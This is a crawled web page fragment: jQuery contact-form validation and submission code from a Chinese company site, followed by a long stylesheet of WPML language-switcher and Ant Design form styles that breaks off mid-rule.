<link rel="stylesheet" href="/Public/assest/css/toast.style.min.css?v=2.0.6.15"/>
<script type="text/javascript" src="/Public/assest/js/toast.script.js?v=2.0.6.15"></script>
<script type="text/javascript" src="/Public/assest/js/form.js?v=2.0.6.15"></script>
<script>
    $(".zmessage").click(function () {
        $('.zzNav').animate({
            top: "0"
        }, 200);
        $('.zzNav').addClass('on');
        $('.menuIco').addClass('off');
        $('.menuIco').removeClass('on');
        $('.closeIco').addClass('on');
        $('.closeIco').removeClass('off');
        $('.pageBg').fadeIn(300);
    })
</script>



</div>
</body>
</html>
<script>
    var is_post = false;
    $("#submit").click(function () {
        if (formLoadTime === undefined || Date.now() - formLoadTime < 5000){
            addToast1('提交成功');
            return false;
        }
        if (is_post) {
            addToast("您提交的太快了！");
            return false;
        }
        if ($("#name").val() == "") {
            addToast("请填写姓名！");
            return false;
        }
        if ($("#company").val() == "") {
            addToast("请填写电话！");
            return false;
        }
        if(!checkModbile($("#company").val())){
            addToast("手机号码格式不正确！");
            return false;
        }
        if ($("#gs").val() == "") {
            addToast("请填写公司名称！");
            return false;
        }
        var resXin = $("#hangye").attr('data-id');

        is_post = true;
        var data = {
            name: $("#name").val(),
            email: $("#email").val(),
            gsname: $("#gs").val(),
            company: $("#company").val(),
            content: $("#content").val(),
            contact_info: $("#contact_info").val(),
            leixing: resXin,
        }
        $.post("/messages", data, function (response) {
            if(response.status==1){
                addToast1(response.info)
                $("#name").val("");
                $("#email").val("");
                $("#gs").val("");
                $("#company").val("");
                $("#content").val("");
                $("#hangye").attr("data-id","");
                $("#hangye").html("请选择");
                $("#contact_info").val("");
            }else{
                addToast(response.info);
            }
            is_post = false;
        })
    })

</script>

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/styles.css?v=2.0.6.15
body_size: 10871
content:
html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu .wp-block-navigation-submenu__toggle img {
	margin-left: 12px
}

html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li {
	text-align: right
}

html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li a img {
	margin-left: 12px
}

.wpml-language-switcher-block {
	display: flex;
	box-sizing: border-box;
	width: 100% !important
}

.wpml-language-switcher-block>.wp-block-navigation-item,
.wpml-language-switcher-block>.wp-block-navigation-item>div {
	display: flex;
	width: 100% !important
}

.wpml-language-switcher-block .wp-block-navigation__container {
	background: unset !important
}

.wpml-language-switcher-block .hide-arrow .wp-block-navigation__submenu-icon {
	display: none
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button {
	padding: 0
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal {
	min-width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal li {
	width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal li a {
	display: flex;
	align-items: center;
	min-width: max-content
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal {
	margin: 0;
	min-width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li {
	width: inherit !important;
	text-align: left
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li a {
	display: flex;
	align-items: center;
	min-width: max-content
}

.wpml-language-switcher-block ul {
	list-style-type: none !important;
	padding: 0 !important;
	width: 100%
}

.wpml-language-switcher-block ul li {
	margin: 0 !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container {
	border: inherit !important;
	background-color: unset !important;
	min-width: unset !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container .wp-block-navigation-item {
	border-radius: 0 !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container .wp-block-navigation-item a {
	display: flex;
	align-items: center;
	min-width: max-content;
	padding: 1px
}

.wpml-language-switcher-block ul.horizontal-list {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin: 0 !important;
	gap: 1em !important
}

.wpml-language-switcher-block ul.horizontal-list li {
	display: inline-block;
	margin: 0;
	line-height: 100%
}

.wpml-language-switcher-block ul.horizontal-list li a {
	line-height: 100%
}

.wpml-language-switcher-block ul.center-justify {
	justify-content: center
}

.wpml-language-switcher-block ul.center-justify .wp-block-navigation-item {
	justify-content: center
}

.wpml-language-switcher-block ul.right-justify {
	justify-content: right
}

.wpml-language-switcher-block ul.right-justify .wp-block-navigation-item {
	justify-content: right
}

.wpml-language-switcher-block ul.space_between-justify {
	justify-content: space-between
}

.wpml-language-switcher-block ul.space_between-justify li>div {
	white-space: nowrap
}

.wpml-language-switcher-block .hasHoverColor:hover {
	color: var(--hover-color) !important
}

.wpml-language-switcher-block .hasHoverBackgroundColor:hover {
	background-color: var(--hover-background-color) !important
}

.wpml-language-switcher-block ul.isHorizontal {
	padding-left: 0;
	list-style: none
}

.wpml-language-switcher-block ul.isHorizontal li {
	display: inline;
	margin-left: 0
}

.wpml-language-switcher-block ul.isHorizontal li div {
	display: inline-block
}

.wpml-language-switcher-block ul.hasSpacing.isHorizontal li:not(:last-child) {
	margin-right: var(--language-spacing) !important
}

.wpml-language-switcher-block ul.hasSpacing.isVertical li:not(:last-child) {
	margin-bottom: var(--language-spacing) !important
}

.wpml-language-switcher-block ul.hasSpacing.isVertical .wp-block-navigation-item>div,
.wpml-language-switcher-block ul.hasSpacing.isVertical .wp-block-navigation-item>div>a {
	display: inline-flex;
	align-items: center
}

.wpml-language-switcher-block .hasHoverColor:hover {
	color: var(--hover-color) !important
}

.wpml-language-switcher-block .hasHoverBackgroundColor:hover {
	background-color: var(--hover-background-color) !important
}

.wpml-language-switcher-block .hasFontSize {
	font-size: var(--font-size) !important
}

.wpml-language-switcher-block .hasLetterSpacing {
	letter-spacing: var(--letter-spacing) !important
}

.wpml-language-switcher-block .hasTextTransform {
	text-transform: var(--text-transform) !important
}

.wpml-language-switcher-block .hasFontFamily {
	font-family: var(--font-family) !important
}

.wpml-ls-flag {
	display: inline-block
}

.wpml-ls-flag-style-btn {
	border: 0px transparent;
	padding-top: 3px !important
}

.wpml-ls-flag-style-btn.black-bg {
	background-color: black
}

.wpml-ls-flag-style-btn.transparent-bg {
	background-color: transparent
}

.wpml-ls-control-row {
	border: solid 1px #949494;
	border-radius: 2px;
	margin-bottom: 8px
}

.wpml-ls-control-row-with-padding {
	padding: 1px
}

.wpml-ls-number-control {
	max-width: 100%;
	width: 100%
}

.wpml-ls-slider-control-alert {
	margin-top: 5px !important
}

.wpml-ls-slider .ant-slider-track {
	background-color: #3858E9
}

.wpml-ls-slider .ant-slider-handle {
	border: solid 1px black
}

.wpml-ls-control-blue {
	color: #3858E9 !important
}

.wpml-ls-number-with-unit-select select {
	color: #3858E9 !important;
	font-weight: 900 !important
}

.wpml-ls-control-grey {
	color: #757575
}

.wpml-ls-control-bg-grey {
	background-color: #a6a6a6
}

.wpml-ls-control-font {
	font-family: "SF Pro Text";
	font-style: normal;
	font-weight: 400 !important;
	font-size: 13px !important;
	line-height: 140% !important
}

.wpml-ls-option-btn-col {
	padding: 0.5px
}

.wpml-ls-no-borders {
	border: none
}

.ant-col-8.wpml-ls-option-btn-col {
	display: inline-flex
}

.wpml-ls-three-btn-row .wpml-ls-option-btn-wrap {
	white-space: normal;
	word-break: break-word
}

.wpml-ls-three-btn-row .ant-btn-no-height-less-padding {
	height: unset;
	padding-right: 10px;
	padding-left: 10px
}

.wpml-ls-full-width {
	width: 100%
}

.wpml-ls-toggle-control .components-form-toggle.is-checked>.components-form-toggle__track {
	background-color: #3858E9;
	border-color: #3858E9
}

.wpml-ls-toggle-control .components-form-toggle.is-checked>.components-form-toggle__thumb {
	background-color: white
}

.wpml-ls-toggle-control .components-form-toggle>.components-form-toggle__track {
	background-color: white;
	border-color: black
}

.wpml-ls-toggle-control .components-form-toggle>.components-form-toggle__thumb {
	background-color: black
}

.ant-select-dropdown {
	min-width: 45px !important;
	max-width: 45px !important;
	width: 45px !important
}

.wpml-ls-color-control {
	border: 1px solid #DDDDDD;
	border-bottom: 0px;
	padding: 10px;
	box-sizing: border-box
}

.wpml-ls-color-control.wpml-ls-with-bottom-border {
	border-bottom: 1px solid #DDDDDD
}

.wpml-ls-color-control .wpml-ls-icon-no-color:hover {
	cursor: pointer
}

.wpml-ls-color-control .component-color-indicator {
	width: 25px;
	height: 25px;
	box-shadow: 0px 0px 2px 1px lightgrey
}

.wpml-ls-color-control .component-color-indicator:hover {
	cursor: pointer
}

.wpml-ls-color-control .wpml-ls-color-title {
	top: 3px
}

.wpml-ls-dimension-control {
	border-top: solid 1px #e0e0e0
}

.wpml-ls-dimension-control .components-panel__arrow {
	visibility: hidden
}

.wpml-ls-panel-settings-dropdown-container {
	position: absolute;
	right: 0px
}

.wpml-ls-icon-link {
	width: 24px;
	height: 24px;
	top: 3px;
	border-radius: 2px
}

.ant-input-number-handler-wrap {
	display: none !important
}

.ant-input-number-input {
	padding-right: 0px !important;
	padding-left: 3px !important
}

.block-editor-contrast-checker+.block-editor-contrast-checker {
	display: none
}

.current-language-item {
	display: flex;
	align-items: center;
	min-height: 30px
}

.current-language-item .wp-block-navigation-item__content>div {
	display: flex;
	align-items: center
}

.wpml-ls-fontLetterCase-control button.components-button.has-icon {
	margin-right: 0 !important;
	min-width: 30px !important;
	height: 30px !important
}

.wpml-ls-fontLetterSpacing-control div.components-input-control__container {
	top: 4px
}

[data-wpml='language-item']:first-of-type {
	margin-top: 5px !important
}

.wpml-ls-dimension-panel .components-panel__arrow {
	display: none
}

.wpml-ls-typography-panel .components-panel__arrow {
	display: none
}

.wpml-ls-panel-settings-dropdown-container>div>button>span.anticon-more {
	font-size: large;
	margin-right: 10px
}

.wpml-ls-panel-settings-dropdown-container>div>button>span.anticon-plus {
	font-size: medium;
	margin-right: 10px
}

.wp-block-navigation.is-content-justification-space-between .wp-block-page-list {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] {
	display: contents !important
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item>div,
.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item .horizontal-list,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item>div,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item .horizontal-list {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item>div li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item .horizontal-list li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item>div li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item .horizontal-list li.wp-block-navigation-item {
	display: flex
}

.wp-block-navigation .wpml-block-navigation-language-switcher,
.wp-block-navigation [data-type='wpml/navigation-language-switcher'] {
	display: flex !important;
	flex-direction: var(--navigation-layout-direction, initial);
	justify-content: var(--navigation-layout-justify, initial);
	align-items: var(--navigation-layout-align, initial);
	flex-wrap: var(--navigation-layout-wrap, wrap);
	background-color: inherit;
	gap: inherit;
	margin: 0;
	width: fit-content;
	max-width: fit-content
}

.wp-block-navigation.items-justified-space-between .wpml-language-switcher-navigation-block.wpml-ls-dropdown {
	flex: inherit;
	display: flex !important
}

.wp-block-navigation.items-justified-space-between .wpml-language-switcher-navigation-block.wpml-ls-list {
	flex: inherit;
	display: contents !important
}

.wp-block-navigation.items-justified-space-between .wpml-block-navigation-language-switcher.wpml-ls-dropdown,
.wp-block-navigation.items-justified-space-between [data-type='wpml/navigation-language-switcher'] {
	flex: inherit;
	display: flex !important
}

.wp-block-navigation.items-justified-space-between .wpml-block-navigation-language-switcher.wpml-ls-list,
.wp-block-navigation.items-justified-space-between [data-type='wpml/navigation-language-switcher'] {
	flex: inherit;
	display: contents !important
}

.wp-block-navigation .wpml-block-navigation-item {
	background-color: inherit
}

.wp-block-navigation .wpml-block-navigation-item .current-language-item .wp-block-navigation-item__content>div {
	display: flex;
	align-items: center
}

.wp-block-navigation__submenu-container li {
	margin: 0
}

.wp-block-navigation .wpml-language-switcher-navigation-block {
	width: unset !important;
	flex: initial !important
}

.wp-block-navigation .wpml-language-switcher-navigation-block .hide-arrow .wp-block-navigation__submenu-icon {
	display: none
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul li a {
	display: flex;
	align-items: center
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin: 0 !important;
	gap: 1.5em !important
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li {
	display: inline-block;
	line-height: 100%
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li a,
.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li div {
	line-height: 100%;
	display: inline-flex;
	align-items: center
}

.ant-input-number {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	font-variant: tabular-nums;
	list-style: none;
	-webkit-font-feature-settings: 'tnum';
	font-feature-settings: 'tnum';
	position: relative;
	width: 100%;
	min-width: 0;
	padding: 4px 11px;
	color: rgba(0, 0, 0, 0.85);
	font-size: 14px;
	line-height: 1.5715;
	background-color: #fff;
	background-image: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	display: inline-block;
	width: 90px;
	margin: 0;
	padding: 0;
	border: 1px solid #d9d9d9;
	border-radius: 2px
}

.ant-input-number::-moz-placeholder {
	opacity: 1
}

.ant-input-number::-webkit-input-placeholder {
	color: #bfbfbf
}

.ant-input-number:-ms-input-placeholder {
	color: #bfbfbf
}

.ant-input-number::-ms-input-placeholder {
	color: #bfbfbf
}

.ant-input-number::placeholder {
	color: #bfbfbf
}

.ant-input-number:-moz-placeholder-shown {
	text-overflow: ellipsis
}

.ant-input-number:-ms-input-placeholder {
	text-overflow: ellipsis
}

.ant-input-number:placeholder-shown {
	text-overflow: ellipsis
}

.ant-input-number:hover {
	border-color: #40a9ff;
	border-right-width: 1px !important
}

.ant-input-number:focus,
.ant-input-number-focused {
	border-color: #40a9ff;
	border-right-width: 1px !important;
	outline: 0;
	-webkit-box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
	box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2)
}

.ant-input-number-disabled {
	color: rgba(0, 0, 0, 0.25);
	background-color: #f5f5f5;
	cursor: not-allowed;
	opacity: 1
}

.ant-input-number-disabled:hover {
	border-color: #d9d9d9;
	border-right-width: 1px !important
}

.ant-input-number[disabled] {
	color: rgba(0, 0, 0, 0.25);
	background-color: #f5f5f5;
	cursor: not-allowed;
	opacity: 1
}

.ant-input-number[disabled]:hover {
	border-color: #d9d9d9;
	border-right-width: 1px !important
}

.ant-input-number-borderless,
.ant-input-number-borderless:hover,
.ant-input-number-borderless:focus,
.ant-input-number-borderless-focused,
.ant-input-number-borderless-disabled,
.ant-input-number-borderless[disabled] {
	background-color: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

textarea.ant-input-number {
	max-width: 100%;
	height: auto;
	min-height: 32px;
	line-height: 1.5715;
	vertical-align: bottom;
	-webkit-transition: all 0.3s, height 0s;
	transition: all 0.3s, height 0s
}

.ant-input-number-lg {
	padding: 6.5px 11px;
	font-size: 16px
}

.ant-input-number-sm {
	padding: 0px 7px
}

.ant-input-number-handler {
	position: relative;
	display: block;
	width: 100%;
	height: 50%;
	overflow: hidden;
	color: rgba(0, 0, 0, 0.45);
	font-weight: bold;
	line-height: 0;
	text-align: center;
	-webkit-transition: all 0.1s linear;
	transition: all 0.1s linear
}

.ant-input-number-handler:active {
	background: #f4f4f4
}

.ant-input-number-handler:hover .ant-input-number-handler-up-inner,
.ant-input-number-handler:hover .ant-input-number-handler-down-inner {
	color: #40a9ff
}

.ant-input-number-handler-up-inner,
.ant-input-number-handler-down-inner {
	display: inline-block;
	color: inherit;
	font-style: normal;
	line-height: 0;
	text-align: center;
	text-transform: none;
	vertical-align: -0.125em;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	right: 4px;
	width: 12px;
	height: 12px;
	color: rgba(0, 0, 0, 0.45);
	line-height: 12px;
	-webkit-transition: all 0.1s linear;
	transition: all 0.1s linear;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.ant-input-number-handler-up-inner>*,
.ant-input-number-handler-down-inner>* {
	line-height: 1
}

.ant-input-number-handler-up-inner svg,
.ant-input-number-handler-down-inner svg {
	display: inline-block
}

.ant-input-number-handler-up-inner::before,
.ant-input-number-handler-down-inner::before {
	display: none
}

.ant-input-number-handler-up-inner .ant-input-number-handler-up-inner-icon,
.ant-input-number-handler-up-inner .ant-input-number-handler-down-inner-icon,
.ant-input-number-handler-down-inner .ant-input-number-handler-up-inner-icon,
.ant-input-number-handler-down-inner .ant-input-number-handler-down-inner-icon {
	display: block
}

.ant-input-number:hover {
	border-color: #40a9ff;
	border-right-width: 1px !important
}

.ant-input-number:hover+.ant-form-item-children-icon {
	opacity: 0;
	-webkit-transition: opacity 0.24s linear 0.24s;
	transition: opacity 0.24s linear 0.24s
}

.ant-input-number-focused {
	border-color: #40a9ff;
	border-right-width: 1px !important;
	outline: 0;
	-webkit-box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
	box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2)
}

.ant-input-number-disabled {
	color: rgba(0, 0, 0, 0.25);
	background-color: #f5f5f5;
	cursor: not-allowed;
	opacity: 1
}

.ant-input-number-disabled:hover {
	border-color: #d9d9d9;
	border-right-width: 1px !important
}

.ant-input-number-disabled .ant-input-number-input {
	cursor: not-allowed
}

.ant-input-number-disabled .ant-input-number-handler-wrap {
	display: none
}

.ant-input-number-readonly .ant-input-number-handler-wrap {
	display: none
}

.ant-input-number-input {
	width: 100%;
	height: 30px;
	padding: 0 11px;
	text-align: left;
	background-color: transparent;
	border: 0;
	border-radius: 2px;
	outline: 0;
	-webkit-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-moz-appearance: textfield !important
}

.ant-input-number-input::-moz-placeholder {
	opacity: 1
}

.ant-input-number-input::-webkit-input-placeholder {
	color: #bfbfbf
}

.ant-input-number-input:-ms-input-placeholder {
	color: #bfbfbf
}

.ant-input-number-input::-ms-input-placeholder {
	color: #bfbfbf
}

.ant-input-number-input::placeholder {
	color: #bfbfbf
}

.ant-input-number-input:-moz-placeholder-shown {
	text-overflow: ellipsis
}

.ant-input-number-input:-ms-input-placeholder {
	text-overflow: ellipsis
}

.ant-input-number-input:placeholder-shown {
	text-overflow: ellipsis
}

.ant-input-number-input[type='number']::-webkit-inner-spin-button,
.ant-input-number-input[type='number']::-webkit-outer-spin-button {
	margin: 0;
	-webkit-appearance: none
}

.ant-input-number-lg {
	padding: 0;
	font-size: 16px
}

.ant-input-number-lg input {
	height: 38px
}

.ant-input-number-sm {
	padding: 0
}

.ant-input-number-sm input {
	height: 22px;
	padding: 0 7px
}

.ant-input-number-handler-wrap {
	position: absolute;
	top: 0;
	right: 0;
	width: 22px;
	height: 100%;
	background: #fff;
	border-left: 1px solid #d9d9d9;
	border-radius: 0 2px 2px 0;
	opacity: 0;
	-webkit-transition: opacity 0.24s linear 0.1s;
	transition: opacity 0.24s linear 0.1s
}

.ant-input-number-handler-wrap .ant-input-number-handler .ant-input-number-handler-up-inner,
.ant-input-number-handler-wrap .ant-input-number-handler .ant-input-number-handler-down-inner {
	min-width: auto;
	margin-right: 0;
	font-size: 7px
}

.ant-input-number-borderless .ant-input-number-handler-wrap {
	border-left-width: 0
}

.ant-input-number-handler-wrap:hover .ant-input-number-handler {
	height: 40%
}

.ant-input-number:hover .ant-input-number-handler-wrap {
	opacity: 1
}

.ant-input-number-handler-up {
	border-top-right-radius: 2px;
	cursor: pointer
}

.ant-input-number-handler-up-inner {
	top: 50%;
	margin-top: -5px;
	text-align: center
}

.ant-input-number-handler-up:hover {
	height: 60% !important
}

.ant-input-number-handler-down {
	top: 0;
	border-top: 1px solid #d9d9d9;
	border-bottom-right-radius: 2px;
	cursor: pointer
}

.ant-input-number-handler-down-inner {
	top: 50%;
	text-align: center;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.ant-input-number-handler-down:hover {
	height: 60% !important
}

.ant-input-number-borderless .ant-input-number-handler-down {
	border-top-width: 0
}

.ant-input-number-handler-up-disabled,
.ant-input-number-handler-down-disabled {
	cursor: not-allowed
}

.ant-input-number-handler-up-disabled:hover .ant-input-number-handler-up-inner,
.ant-input-number-handler-down-disabled:hover .ant-input-number-handler-down-inner {
	color: rgba(0, 0, 0, 0.25)
}

.ant-input-number-borderless {
	-webkit-box-shadow: none;
	box-shadow: none
}

.ant-input-number-rtl {
	direction: rtl
}

.ant-input-number-rtl .ant-input-number-handler-wrap {
	right: auto;
	left: 0;
	border-right: 1px solid #d9d9d9;
	border-left: 0;
	border-radius: 2px 0 0 2px
}

.ant-input-number-rtl.ant-input-number-borderless .ant-input-number-handler-wrap {
	border-right-width: 0
}

.ant-input-number-rtl .ant-input-number-input {
	direction: ltr;
	text-align: right
}

.ant-select-single .ant-select-selector {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.ant-select-single .ant-select-selector .ant-select-selection-search {
	position: absolute;
	top: 0;
	right: 11px;
	bottom: 0;
	left: 11px
}

.ant-select-single .ant-select-selector .ant-select-selection-search-input {
	width: 100%
}

.ant-select-single .ant-select-selector .ant-select-selection-item,
.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
	padding: 0;
	line-height: 30px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s
}

@supports (-moz-appearance: meterbar) {

	.ant-select-single .ant-select-selector .ant-select-selection-item,
	.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
		line-height: 30px
	}
}

.ant-select-single .ant-select-selector .ant-select-selection-item {
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
	pointer-events: none
}

.ant-select-single .ant-select-selector::after,
.ant-select-single .ant-select-selector .ant-select-selection-item::after,
.ant-select-single .ant-select-selector .ant-select-selection-placeholder::after {
	display: inline-block;
	width: 0;
	visibility: hidden;
	content: '\a0'
}

.ant-select-single.ant-select-show-arrow .ant-select-selection-search {
	right: 25px
}

.ant-select-single.ant-select-show-arrow .ant-select-selection-item,
.ant-select-single.ant-select-show-arrow .ant-select-selection-placeholder {
	padding-right: 18px
}

.ant-select-single.ant-select-open .ant-select-selection-item {
	color: #bfbfbf
}

.ant-select-single:not(.ant-select-customize-input) .ant-select-selector {
	width: 100%;
	height: 32px;
	padding: 0 11px
}

.ant-select-single:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input {
	height: 30px
}

.ant-select-single:not(.ant-select-customize-input) .ant-select-selector::after {
	line-height: 30px
}

.ant-select-single.ant-select-customize-input .ant-select-selector::after {
	display: none
}

.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-search {
	position: static;
	width: 100%
}

.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-placeholder {
	position: absolute;
	right: 0;
	left: 0;
	padding: 0 11px
}

.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-placeholder::after {
	display: none
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector {
	height: 40px
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector::after,
.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-item,
.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-placeholder {
	line-height: 38px
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input):not(.ant-select-customize-input) .ant-select-selection-search-input {
	height: 38px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector {
	height: 24px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector::after,
.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-item,
.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-placeholder {
	line-height: 22px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input):not(.ant-select-customize-input) .ant-select-selection-search-input {
	height: 22px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selection-search {
	right: 7px;
	left: 7px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector {
	padding: 0 7px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-search {
	right: 28px
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-item,
.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-placeholder {
	padding-right: 21px
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector {
	padding: 0 11px
}

.ant-select-selection-overflow {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	max-width: 100%
}

.ant-select-selection-overflow-item {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	-ms-flex-item-align: center;
	align-self: center;
	max-width: 100%
}

.ant-select-multiple .ant-select-selector {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 1px 4px
}

.ant-select-show-search.ant-select-multiple .ant-select-selector {
	cursor: text
}

.ant-select-disabled.ant-select-multiple .ant-select-selector {
	background: #f5f5f5;
	cursor: not-allowed
}

.ant-select-multiple .ant-select-selector::after {
	display: inline-block;
	width: 0;
	margin: 2px 0;
	line-height: 24px;
	content: '\a0'
}

.ant-select-multiple.ant-select-show-arrow .ant-select-selector,
.ant-select-multiple.ant-select-allow-clear .ant-select-selector {
	padding-right: 24px
}

.ant-select-multiple .ant-select-selection-item {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
	height: 24px;
	margin-top: 2px;
	margin-bottom: 2px;
	line-height: 22px;
	background: #f5f5f5;
	border: 1px solid #f0f0f0;
	border-radius: 2px;
	cursor: default;
	-webkit-transition: font-size 0.3s, line-height 0.3s, height 0.3s;
	transition: font-size 0.3s, line-height 0.3s, height 0.3s;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-margin-end: 4px;
	margin-inline-end: 4px;
	-webkit-padding-start: 8px;
	padding-inline-start: 8px;
	-webkit-padding-end: 4px;
	padding-inline-end: 4px
}

.ant-select-disabled.ant-select-multiple .ant-select-selection-item {
	color: #bfbfbf;
	border-color: #d9d9d9;
	cursor: not-allowed
}

.ant-select-multiple .ant-select-selection-item-content {
	display: inline-block;
	margin-right: 4px;
	overflow: hidden;
	white-space: pre;
	text-overflow: ellipsis
}

.ant-select-multiple .ant-select-selection-item-remove {
	color: inherit;
	font-style: normal;
	line-height: 0;
	text-align: center;
	text-transform: none;
	vertical-align: -0.125em;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	color: rgba(0, 0, 0, 0.45);
	font-weight: bold;
	font-size: 10px;
	line-height: inherit;
	cursor: pointer
}

.ant-select-multiple .ant-select-selection-item-remove>* {
	line-height: 1
}

.ant-select-multiple .ant-select-selection-item-remove svg {
	display: inline-block
}

.ant-select-multiple .ant-select-selection-item-remove::before {
	display: none
}

.ant-select-multiple .ant-select-selection-item-remove .ant-select-multiple .ant-select-selection-item-remove-icon {
	display: block
}

.ant-select-multiple .ant-select-selection-item-remove>.anticon {
	vertical-align: -0.2em
}

.ant-select-multiple .ant-select-selection-item-remove:hover {
	color: rgba(0, 0, 0, 0.75)
}

.ant-select-multiple .ant-select-selection-overflow-item+.ant-select-selection-overflow-item .ant-select-selection-search {
	-webkit-margin-start: 0;
	margin-inline-start: 0
}

.ant-select-multiple .ant-select-selection-search {
	position: relative;
	max-width: 100%;
	margin-top: 2px;
	margin-bottom: 2px;
	-webkit-margin-start: 7px;
	margin-inline-start: 7px
}

.ant-select-multiple .ant-select-selection-search-input,
.ant-select-multiple .ant-select-selection-search-mirror {
	height: 24px;
